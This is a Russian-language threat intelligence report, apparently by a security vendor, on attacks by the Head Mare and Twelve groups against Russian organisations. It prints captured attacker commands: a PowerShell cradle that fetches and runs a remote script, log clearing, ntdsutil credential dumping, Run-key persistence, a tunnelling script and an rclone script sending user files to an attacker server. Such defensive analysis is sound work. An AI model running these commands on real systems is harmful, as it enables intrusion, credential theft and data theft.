Введение

В сентябре 2024 года мы столкнулись с серией атак на российские компании, в которых распознали индикаторы компрометации и тактики сразу двух хактивистских группировок — Head Mare и Twelve. Наше расследование показало, что первая активно использует инструменты, ранее принадлежавшие второй. Более того, мы обнаружили в атаках Head Mare управляющие C2-серверы, которые до этих инцидентов ассоциировались исключительно с Twelve. Все это может свидетельствовать о сотрудничестве двух группировок и проведении совместных кампаний.

Кроме того, злоумышленники продолжают совершенствовать свои методы: в рассмотренных атаках использовались как хорошо известные инструменты, уже виденные ранее в инцидентах с Head Mare, так и новые, написанные на PowerShell.

В этом отчете мы разберем ПО и техники, замеченные в недавних атаках группы Head Mare, а также их пересечения с деятельностью Twelve. Мы сосредоточимся на TTP Head Mare и их эволюции, однако отметим и общие черты с TTP Twelve.

Технические детали

Инструментарий Head Mare

Для достижения своих целей в исследуемых кампаниях злоумышленники использовали различные общедоступные инструменты, включая программное обеспечение с открытым исходным кодом и слитые в Сеть закрытые разработки.

- mimikatz;

- ADRecon;

- secretsdump;

- ProcDump;

- Localtonet;

- revsocks;

- ngrok;

- cloudflared;

- Gost;

- fscan;

- SoftPerfect Network Scanner;

- mRemoteNG;

- PSExec;

- smbexec;

- wmiexec;

- LockBit 3.0;

- Babuk.

Некоторые из этих инструментов мы уже упоминали в предыдущем отчете о Head Mare, однако часть из них замечена в атаках группы впервые.

Примечательные нововведения в инструментарии группы

Среди инструментов Head Mare мы видели те, которые хактивисты ранее не использовали, хотя они и встречались в атаках других группировок. Например, для удаленного доступа к доменным контроллерам атакующие применяли бэкдор CobInt, который мы до этого видели только в атаках группировки Twelve на российские компании. Это интересный факт, который может свидетельствовать о том, что Twelve и Head Mare обмениваются инструментами.

Кроме CobInt, атакующие использовали собственный бэкдор PhantomJitter, который устанавливали на серверы для удаленного выполнения команд. Этот инструмент появился в арсенале группы в августе 2024 года, его работу мы описывали в материале, доступном подписчикам наших отчетов Threat Intelligence.

Еще одной новинкой в тактике атакующих стал инструмент, позволяющий удаленно выполнять команды на сервере платформы для автоматизации бизнеса.

Таким образом, злоумышленники применяли как проверенные, так и новые инструменты, что подчеркивает их гибкость и стремление адаптироваться к условиям конкретной атаки.

Первоначальный доступ

Если ранее в атаках группировки Head Mare в качестве способа получения первоначального доступа мы видели исключительно фишинговые рассылки с вредоносным вложением, то сейчас в ряде инцидентов злоумышленники проникали в инфраструктуру жертвы через взлом подрядчика, который имел доступ к серверам платформы для автоматизации бизнеса, а также мог подключаться к системам заказчика по протоколу RDP. Это подтверждает тренд на атаки через доверительные отношения (техники T1199 — Trusted Relationship и T1078 — Valid Accounts) со стороны хактивистов.

Также злоумышленники использовали уязвимости в ПО для проникновения в инфраструктуру жертвы. Чаще всего — в атаках с фишинговыми рассылками — они эксплуатировали CVE-2023-38831 в WinRAR, однако в одном из инцидентов доступ был получен благодаря эксплуатации уязвимости сервера Microsoft Exchange — CVE-2021-26855 или ProxyLogon. Эта уязвимость была исправлена еще в 2021 году, однако нередко организации используют устаревшие операционные системы и программное обеспечение в своей инфраструктуре. Например, мы видели в телеметрии доменные контроллеры на базе Microsoft Windows Server 2012 R2 Server Standard x64 или, как в упомянутом инциденте, Microsoft Exchange Server 2016 в качестве почтового серверного приложения.

С помощью эксплуатации ProxyLogon атакующие смогли выполнить команду для загрузки и запуска CobInt на сервере.

Закрепление в инфраструктуре жертвы

В отличие от предыдущих атак, в данной кампании изменился способ закрепления в системе. Если раньше злоумышленники использовали создание запланированных задач, то теперь они стали создавать новых привилегированных локальных пользователей на сервере платформы для автоматизации бизнеса. С помощью этих пользователей атакующие подключались к серверу по протоколу RDP, что позволяло им перенести необходимые инструменты и запустить их в интерактивном режиме.

Для сохранения устойчивого доступа к целевому хосту злоумышленники также устанавливали инструменты для туннелирования трафика, например Localtonet. Последний закрепляли в системе при помощи Non-Sucking Service Manager (NSSM), который позволяет запускать любое приложение как сервис Windows, мониторить его выполнение и перезапускать, если оно по какой-то причине даст сбой. Этот инструмент прост в использовании и часто применяется легитимными пользователями для установки программ, которые сами по себе не могут работать как сервис, и управления ими. С помощью Localtonet и NSSM злоумышленники поддерживали постоянный доступ к серверу на зараженном хосте.

Защита от обнаружения

Как и в предыдущих атаках, группировка Head Mare активно применяла технику маскировки под легитимное ПО (Masquerading, T1655) и именовала исполняемые файлы утилит на манер стандартных файлов операционной системы. В ходе расследования мы встречали, например, следующие файлы:

| Софт | Путь в системе |

| Инструмент для синхронизации файлов с облачными хранилищами rclone | C:\ProgramData\wusa.exe |

| PhantomJitter | C:\Windows\System32\inetsrv\calc.exe |

| cloudflared | C:\Windows\System32\winuac.exe |

| Gost | C:\Windows\System32\winsw.exe |

В одном из инцидентов интерпретатор командной строки (cmd.exe) был переименован в log.exe и запускался по следующему пути: c:\users\[username]\log.exe.

Помимо имен файлов, злоумышленники также использовали для защиты от обнаружения техники удаления созданных служб и файлов и очищения журналов событий. Соответствующие артефакты были обнаружены в истории команд PowerShell на атакованных машинах:

|

1 2 3 4 5 6 |

stop-service -name <servicename> remove-service -name <servicename> remove-service -name "<servicename>" sc stop <servicename> sc delete <servicename> Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log } |

Исполняемый файл шифровальщика тоже очищал системные логи, о чем свидетельствует соответствующий флаг в конфигурации проанализированных образцов.

Управление и инфраструктура

После эксплуатации сервера платформы для автоматизации бизнеса атакующие загружали и устанавливали бэкдор PhantomJitter. В рамках наблюдаемых нами инцидентов в инфраструктуру жертв бэкдор загружался со следующих URL:

|

1 2 |

http[:]//45.87.246[.]34:443/calc.exe http[:]//185.158.248[.]107:443/calc.exe |

Файл сохранялся в локальной директории с именем c.exe. После запуска он устанавливал соединение с C2, в результате чего оператор получал возможность выполнять команды на атакованном хосте.

Помимо PhantomJitter злоумышленники использовали CobInt, полезная нагрузка которого соединялась со следующим командным центром:

|

1 |

360nvidia[.]com |

Этот домен разрешается в IP-адрес 45.156.27[.]115.

Получение доступа к закрытым сегментам сети (pivoting)

Группировка расширила свой арсенал для достижения целей на данном этапе. Чтобы получить удаленный доступ в скомпрометированную инфраструктуру, злоумышленники использовали самописный скрипт на PowerShell с именем proxy.ps1, позволяющий установить в системе и настроить инструменты cloudflared и Gost.

Gost — это легковесная и мощная утилита для проксирования, которая предоставляет различные возможности для сетевой маршрутизации и сокрытия трафика. Она поддерживает множество протоколов и может быть использована для создания защищенных каналов связи, обхода блокировок, а также поднятия туннелей.

Cloudflared — это инструмент, который используется для туннелирования трафика из сети Cloudflare. Он устанавливает защищенное соединение с подконтрольным злоумышленникам сервером Cloudflare, который используется в качестве прокси для коммуникации с C2. Это позволяет обходить сетевые ограничения, такие как NAT (Network Address Translation) и правила брандмауэров, которые могут мешать прямому подключению хоста жертвы к серверам атакующих.

Кроме этого, proxy.ps1 может скачивать архивы по URL-адресам, указанным через командную строку, и распаковывать их во временную папку. Ниже приведен вывод справки для этого скрипта:

|

1 2 3 4 5 6 7 8 9 |

Usage: .\proxy.ps1 -r https://<site>.com/archive.zip -p gost_port -t cloudflared_token Parameters: -l Extract archive locally. -r Download and extract archive remotely. -p Specify the port for the gost. -t Specify the token for the cloudflared. -u Uninstall gost & cloudflared. -h Show this help message. |

В proxy.ps1 задан ряд констант, определяющих имена файлов, с которыми инструменты будут установлены в систему. Исполняемые файлы cloudflared и Gost получают одно из имен стандартных служб Windows. В качестве папки, в которую они будут установлены, задается C:\Windows\System32. Для скачиваемых временных файлов скрипт с помощью системной функции GetTempFileName получает путь, по которому их сохраняет:

|

1 2 3 4 5 6 7 |

$archivePath = "win.zip" $filesPath = "C:\Windows\System32" $cloudflaredPath = Join-Path -Path $filesPath -ChildPath "winuac.exe" $gostPath = Join-Path -Path $filesPath -ChildPath "winsw.exe" $winswPath = Join-Path -Path $filesPath -ChildPath "winsws.exe" $winswxmlPath = Join-Path -Path $filesPath -ChildPath "winsws.xml" $tempFile = [System.IO.Path]::GetTempFileName() |

Если в командной строке указан ключ -p, то в системе будет установлен сервис для инструмента Gost. Для этого используется следующая функция:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |

function Setup-Gost-Service { # Set port [xml]$winswxml = Get-Content $winswxmlPath $winswxml.service.arguments = $winswxml.service.arguments -replace '42716', $p $winswxml.Save($winswxmlPath) Write-Host "[*] Port number updated to $port in $winswxmlPath" # Service install Write-Host "[*] Installing gost as service" Start-Process $winswPath -ArgumentList "install" -RedirectStandardOutput $tempFile -NoNewWindow -Wait $output = Get-Content $tempFile Write-Output $output Start-Process $winswPath -ArgumentList "start" -RedirectStandardOutput $tempFile -NoNewWindow -Wait $output = Get-Content $tempFile Write-Output $output } |

В приведенном фрагменте скрипт устанавливает исполняемый файл Gost как сервис и передает ему необходимые настройки.

Если скрипту передается ключ -t, то он устанавливает и настраивает в системе инструмент cloudflared:

|

1 2 3 4 5 6 7 8 |

function Setup-Cloudflared-Service { # Service install Write-Host "[*] Installing cloudflared as service" Start-Process $cloudflaredPath -ArgumentList "service install $t" -RedirectStandardError $tempFile -NoNewWindow -Wait $output = Get-Content $tempFile Write-Output $output } |

В этом фрагменте скрипт устанавливает сервис cloudflared и передает ему настройки в командной строке.

Кроме установки и настройки инструментов для туннелирования, в скрипте есть возможность удалять артефакты, которые они оставляют. Если при запуске ему передается параметр -u, то он останавливает службы и деинсталлирует cloudflared и Gost:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 |

if ($u) { Write-Host "[*] Uninstalling gost" Start-Process sc.exe -ArgumentList "stop winsw" -RedirectStandardOutput $tempFile -NoNewWindow -Wait $output = Get-Content $tempFile Write-Output $output Start-Process $winswPath -ArgumentList "uninstall" -RedirectStandardOutput $tempFile -NoNewWindow -Wait $output = Get-Content $tempFile Write-Output $output Write-Host "[*] Uninstalling cloudflared" Start-Process sc.exe -ArgumentList "stop winuac" -RedirectStandardOutput $tempFile -NoNewWindow -Wait $output = Get-Content $tempFile Write-Output $output Start-Process $cloudflaredPath -ArgumentList "service uninstall" -RedirectStandardError $tempFile -NoNewWindow -Wait $output = Get-Content $tempFile Write-Output $output $filePaths = @( "C:\Windows\System32\winsws.wrapper.log", "C:\Windows\System32\winsws.err.log", "C:\Windows\System32\winsws.out.log", "C:\Windows\System32\winsws.xml", "C:\Windows\System32\winsws.exe", "C:\Windows\System32\winsw.exe", "C:\Windows\System32\winuac.exe" ) foreach ($filePath in $filePaths) { if (Test-Path $filePath) { Remove-Item -Path $filePath -Force Write-Output "[*] Deleted: $filePath" } else { Write-Output "[*] File not found: $filePath" } } } |

После этого скрипт удаляет исполняемые файлы инструментов, файлы их настроек и логов.

В одном из инцидентов мы видели, что злоумышленники загружали cloudflared и Gost с сервера 45[.]156[.]21[.]148. Этот сервер мы уже ранее встречали в атаках Head Mare. Пример ссылки, которая использовалась для загрузки:

|

1 |

hxxp://45[.]156[.]21[.]148:8443/winuac.exe |

Кроме установки cloudflared и Gost, атакующие использовали облачные туннели, такие как ngrok и Localtonet. Localtonet — это обратный прокси-сервер, предоставляющий доступ к локальным службам через интернет. Злоумышленники запускали его как сервис при помощи утилиты NSSM. Оба инструмента они загружали с официального сайта Localtonet — localtonet[.]com:

|

1 2 |

hxxp://localtonet[.]com/nssm-2.24.zip hxxp://localtonet[.]com/download/localtonet-win-64.zip |

После скачивания файлов, атакующие распаковывали инструменты и запускали их со следующими параметрами:

|

1 2 |

nssm.exe install Win32_Serv localtonet.exe authtoken <token> |

Эти команды позволяют установить Localtonet как сервис в системе и авторизоваться в нем при помощи токена, чтобы настроить его работу.

Исследование инфраструктуры

На локальных хостах злоумышленники запускали утилиты, которые мы постоянно видим в инцидентах на стадии исследования системы, в их числе quser.exe, tasklist.exe и netstat.exe. Для разведки устройств в локальной сети чаще всего использовались сетевые сканеры fscan и SoftPerfect Network Scanner, а также инструмент для сбора информации из Active Directory ADRecon, — PowerShell-скрипт, который мы не наблюдали в арсенале группировки при анализе прошлых атак.

Для изучения домена Active Directory — разведки компьютеров, учетных записей и групп, а также доверительных отношений между доменами — злоумышленники также использовали ADRecon. Согласно истории команд, они передавали скрипту в качестве аргумента различные домены:

|

1 2 3 4 |

.\ADRecon.ps1 -DomainController <FQDN A> .\ADRecon.ps1 -DomainController <FQDN B> .\ADRecon.ps1 -DomainController <FQDN C> <..> |

Повышение привилегий

В атаках злоумышленники использовали ранее скомпрометированные учетные записи жертв и их подрядчиков, а также создавали локальные привилегированные учетные записи.

В частности, атакующие прибегали к этому приему при эксплуатации сервера ПО для автоматизации бизнеса. В случае если пользователь имеет достаточные права, чтобы удаленно выполнять команды на сервере, это ПО позволяет запускать дочерний процесс командной строки (например, cmd.exe) с привилегиями в операционной системе, соответствующими привилегиям самой программы. Поскольку, как правило, ПО для автоматизации бизнеса имеет права администратора в ОС, то и дочерний процесс становится привилегированным. Этой возможностью воспользовались злоумышленники: получив доступ к серверу уязвимого ПО, они создали привилегированную локальную учетную запись, от имени которой запускался интерпретатор командной строки.

Выполнение команд

Атакующие запустили в целевой системе интерпретатор командной строки Windows на сервере платформы для автоматизации бизнеса в контексте процесса, который выполнил следующую командную строку:

|

1 2 |

cmd /c powershell.exe -ep bypass -w hidden -c iex ((New-Object Net.WebClient).DownloadString('http://web-telegram[.]uk/vivo.txt')) > $temp\v8_B5B0_11.txt |

Она загружает и выполняет файл vivo.txt. К сожалению, при расследовании его получить не удалось. Но мы предполагаем, исходя из событий в системе, что в результате его выполнения открывалась обратная оболочка (reverse shell), через которую оператор создавал два файла в атакованной системе:

|

1 2 |

c:\programdata\microsoftdrive\mcdrive.vbs c:\programdata\microsoftdrive\mcdrive.ps1 |

После этого с помощью утилиты reg.exe злоумышленники добавляли запись в автозапуск, выполняющую файл mcdrive.vbs с помощью интерпретатора wscript.exe:

|

1 2 |

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v "mcdrivesvc" /t REG_EXPAND_SZ /d "wscript.exe \"$appdata\MicrosoftDrive\mcdrive.vbs |

VBS-файл представляет собой обфусцированный скрипт на Visual Basic, который создает ссылку на объект ActiveX с названием WScript.Shell. Затем, используя функцию Run() в этом объекте, выполняет обфусцированную командную строку.

Ниже приведен деобфусцированный фрагмент выполняемой командной строки:

|

1 2 3 4 |

%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe -ex bypass -NoLogo - NonInteractive -NoProfile -w hidden -c iex ([System.IO.File]::ReadAllText('C:\ProgramData\MicrosoftDrive\mcdrive.ps1')) |

Эта команда читает файл C:\ProgramData\MicrosoftDrive\mcdrive.ps1 и выполняет его через интерпретатор PowerShell. Файл представляет собой загрузчик CobInt, который ранее был замечен только в арсенале группировки Twelve. Ниже приведен фрагмент mcdrive.ps1: в нем определяется разрядность операционной системы, а затем расшифровывается и выполняется файл полезной нагрузки.



Полезная нагрузка инициирует запрос к C2-серверу 360nvidia[.]com. Ниже на рисунке приведен граф, полученный при ее анализе в песочнице Cloud Sandbox на нашем Threat Intelligence Portal.

Граф анализа выполнения полезной нагрузки. IP-адрес, указанный на графе, соответствует домену 360nvidia.com

Сбор учетных данных

В ходе расследования мы выявили следующий инструментарий для получения доступа к учетным данным. Помимо общедоступной и уже описанной утилиты mimikatz, злоумышленники использовали еще две: secretsdump и ProcDump. Файл secretsdump размещался в системе одной из жертв по следующим путям:

|

1 2 |

[USERNAME]\Desktop\secretsdump.exe [USERNAME]\Desktop\secretsdump (1).exe |

Также во время расследования был обнаружен не встречавшийся ранее образец с именем update.exe, написанный на Go. Его функциональность позволяет делать дамп

|

1 |

powershell ntdsutil.exe "'ac i ntds'" 'ifm' "'create full temp'" q q |

файла ntds.dit и ветки реестра SYSTEM/SECURITY с помощью ntdsutil.exe.

Помимо этого, мы наблюдали события ручного ввода PowerShell-команд для дампа данных из этих расположений:

|

1 2 |

ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp1' q q powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q" |

Во время расследования мы не нашли следов успешного выполнения первой команды. Результаты выполнения второй были обнаружены по следующим путям:

|

1 2 3 4 5 6 7 |

\temp\Active Directory \temp\registry \temp\Active Directory\ntds.dit \temp\Active Directory\ntds.jfm \temp\registry\SECURITY \temp\registry\SYSTEM \temp\[REDACTED].zip |

Перемещение в инфраструктуре

Злоумышленники использовали протокол RDP для подключения к системам, в том числе от имени привилегированных учетных записей. К NAS-серверам они подключались через протокол SSH.

Помимо этого взаимодействие с удаленными хостами осуществлялось при помощи следующих утилит: mRemoteNG, smbexec, wmiexec, PAExec и PsExec.

Сбор и эксфильтрация данных

Еще одним новшеством в инструментарии Head Mare был скрипт, запускающий файл wusa.exe. Это имя легитимного процесса, который используется для установки обновлений Windows, однако параметры запуска, содержащиеся в скрипте, указывали на то, что файл является утилитой rclone.exe. Rclone — это проект с открытым исходным кодом, позволяющий копировать и синхронизировать файлы между различными типами хранилищ, что делает его удобным инструментом для передачи данных.

|

1 2 3 4 5 6 7 8 |

@echo off setlocal enabledelayedexpansion set inputFile=C:\ProgramData\1.txt for /f "tokens=*" %%A in (%inputFile%) do ( set hostname=%%A start /wait "" C:\ProgramData\wusa.exe --config="C:\ProgramData\1.conf" --sftp-socks-proxy <username>:<password>@64.7.198.109:80 sync "\\%%A\C$\Users" sftpP:/data/<path> -q --ignore-existing --auto-confirm --include "*.doc" --include "*.docx" --include "*Desktop/**" --include "*Documents/**" --include "*Downloads/**" --include "*.pdf" --include "*.xls" --include "*.xlsx" --include "*.zip" --include "*.rar" --include "*.txt" --include "*.pn*" --include "*.ppt" --include "*.pptx" --include "*.jp*" --include "*.eml" --include "*.pst" --multi-thread-streams 12 --transfers 12 --max-age 3y --max-size 1G ) endlocal |

В начале работы скрипт получает на вход файл 1.txt, содержащий список хостов. Для каждого хоста из списка запускается утилита rclone.exe, выполняющая передачу файлов с устройства на SFTP-сервер через SOCKS-прокси. Злоумышленники выгружали только те файлы, которые находились в определенных директориях или соответствовали шаблонам расширений, указанным в скрипте.

Конечная цель: шифрование файлов

Как и в предыдущих атаках, злоумышленники шифровали данные с помощью LockBit 3.0 (для систем Windows) и Babuk (для сетевых хранилищ NAS). В процессе расследования мы установили, что изначально файл LockBit сохранялся на хосте жертвы по следующим путям:

- C:\Users\{username}\Desktop\locker.exe;

- С:\Windows\SYSVOL\Intel\locker.exe.



Ниже приведен пример записки о выкупе (контакты злоумышленников скрыты):

Связь между группировками Head Mare и Twelve

Помимо указанных TTP, мы ассоциируем эти атаки с группировкой Head Mare на основании следующих признаков:

- IP-адрес, который видели ранее:

- 45.156.21[.]148

- Вредоносное ПО:

- PhantomJitter

Подробнее об этих индикаторах можно прочитать в приватном отчете на Threat Intelligence Portal: HeadMare’s new PhantomJitter backdoor dropped in attacks exploiting Microsoft Exchange.







При этом в атаках также были замечены инструменты группы Twelve, такие как CobInt, поэтому мы предположили, что хактивисты действовали совместно. Чтобы проверить эту гипотезу, мы подготовили схемы кластеров активности, основанные на фреймворке Diamond Model. Красным цветом отмечены пересечения — общие элементы в тактике обеих группировок, которые могут указывать на их координацию.

На изображении выше мы впервые видим использование вредоносного ПО CobInt в атаках Head Mare. Ранее оно присутствовало только в арсенале группы Twelve, анализ которой представлен ниже.

Также анализ двух моделей выявил пересечения в инфраструктуре (С2) группировок. Следующие элементы инфраструктуры, фигурировавшие в атаках Head Mare, также присутствовали в ряде инцидентов, связанных с деятельностью группировки Twelve.

- 360nvidia[.]com;

- 45.156.27[.]115.

Помимо этого, мы выявили и другие совпадения:

- Имена файлов:

- proxy.ps1

- ad_without_dc.ps1

- Пути:

- C:\Windows\System32\winsw.exe

- C:\Windows\System32\winsws.exe

- C:\Windows\System32\winuac.exe

- Имена служб:

- winsw (Microsoft Windows Update)

- winuac (Microsoft UAC Service Wrapper)

- Жертвы:

- Промышленность, госучреждения, энергетика

Финальные точки пересечения группировок Head Mare и Twelve представлены на изображении ниже. Учитывая совпадения в используемой инфраструктуре, TTP, вредоносном ПО CobInt и выборе жертв, мы предполагаем, что эти группировки действуют совместно, обмениваясь доступами к командным серверам и различными инструментами для проведения атак.

Заключение

Группа Head Mare активно расширяет свой набор техник и инструментов. Так, в последних атаках хактивисты получали первоначальный доступ в целевую инфраструктуру не только при помощи фишинговых рассылок с эксплойтами, но и путем компрометации подрядных организаций.

Кроме того, злоумышленники используют инструментарий, который ранее фигурировал в атаках других группировок, например бэкдор CobInt группировки Twelve.

Это не единственное сходство двух групп. Помимо инструментария, были замечены:

- общие командные серверы Head Mare и Twelve: 360nvidia[.]com, 45.156.27[.]115;

- скрипты, написанные на PowerShell, которые обращались к этим С2: mcdrive.ps1;

- скрипты для туннелирования сетевых соединений: proxy.ps1.

На основании описанных выше факторов мы предполагаем, что группировка Head Mare активно взаимодействует с группировкой Twelve для совместных атак на государственные и коммерческие предприятия России. Мы будем продолжать следить за активностью злоумышленников и делиться актуальной информацией об их TTP. Больше деталей о деятельности хактивистов и таких инструментах, как PhantomJitter, можно найти в материалах, доступных подписчикам наших отчетов Threat Intelligence.

Индикаторы компрометации

Обратите внимание: сетевые адреса, приведенные в настоящем разделе, являются действительными на момент публикации, однако могут оказаться неактуальными в перспективе.

Хэши:

| 6008E6C3DEAA08FB420D5EFD469590C6 | ADRecon.ps1 |

| 09BCFE1CCF2E199A92281AADE0F01CAF | calc.exe, c.exe |

| 70C964B9AEAC25BC97055030A1CFB58A | locker.exe |

| 87EECDCF34466A5945B475342ED6BCF2 | mcdrive.vbs |

| E930B05EFE23891D19BC354A4209BE3E | mimikatz.exe |

| C21C5DD2C7FF2E4BADBED32D35C891E6 | proxy.ps1 |

| 96EC8798BBA011D5BE952E0E6398795D | secretsdump.exe, secretsdump (1).exe |

| D6B07E541563354DF9E57FC78014A1DC | update.exe |

Пути к файлам:

С:\Windows\SYSVOL\Intel\locker.exe

C:\ProgramData\MicrosoftDrive\mcdrive.ps1

C:\ProgramData\MicrosoftDrive\mcdrive.vbs

C:\ProgramData\proxy.ps1

C:\ProgramData\wusa.exe

C:\Users\{USERNAME}\AppData\Roaming\1.bat

C:\Users\{USERNAME}\AppData\Roaming\Microsoft\Windows\Recent\mimikatz.lnk

C:\Users\{USERNAME}\AppData\Roaming\proxy.ps1

C:\Users\{USERNAME}\Desktop\Обработка.epf

C:\Users\{USERNAME}\Desktop\ad_without_dc.ps1

C:\Users\{USERNAME}\Desktop\ADRecon.ps1

C:\Users\{USERNAME}\Desktop\h.txt

C:\Users\{USERNAME}\Desktop\locker.exe

C:\Users\{USERNAME}\Desktop\mimikatz.exe

C:\Users\{USERNAME}\Desktop\mimikatz.log

C:\Users\{USERNAME}\Desktop\secretsdump (1).exe

C:\Users\{USERNAME}\Desktop\secretsdump.exe

C:\Users\{USERNAME}\Downloads\mimikatz-master.zip

C:\users\{USERNAME}\log.exe

C:\windows\adfs\ar\update.exe

C:\windows\system32\inetsrv\c.exe

C:\windows\system32\inetsrv\calc.exe

C:\windows\system32\winsw.exe

C:\Windows\System32\winsws.exe

C:\windows\system32\winuac.exe

C:\Windows\SYSVOL\Intel\mimikatz.exe

IP-адреса и домены:

360nvidia[.]com

web-telegram[.]uk

45.156.27[.]115

45.156.21[.]148

185.229.9[.]27

45.87.246[.]34

185.158.248[.]107

64.7.198[.]109

Совместные атаки Head Mare и Twelve на российские организации